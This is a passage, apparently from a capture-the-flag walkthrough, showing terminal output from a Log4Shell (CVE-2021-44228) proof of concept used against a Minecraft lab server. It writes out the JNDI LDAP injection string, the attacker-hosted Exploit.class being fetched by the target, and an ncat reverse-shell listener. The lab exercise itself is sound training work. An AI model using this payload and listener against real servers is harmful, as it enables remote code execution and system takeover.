 Minecraft* 1.16.5
Connection Lost
Server closed
Back to Server List
$ python3 poc.py --userip 10.10.14.33 --lport 8443
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.33:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.33:8000/Exploit.class
10.129.240.32 - - [17/Feb/2024 12:11:14] "GET /Exploit.class HTTP/1.1" 200 -
┌──(kali💀kali)-[~/Crafty/TLauncher]
└─$ rlwrap ncat -lvnp 8443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:8443
Ncat: Listening on 0.0.0.0:8443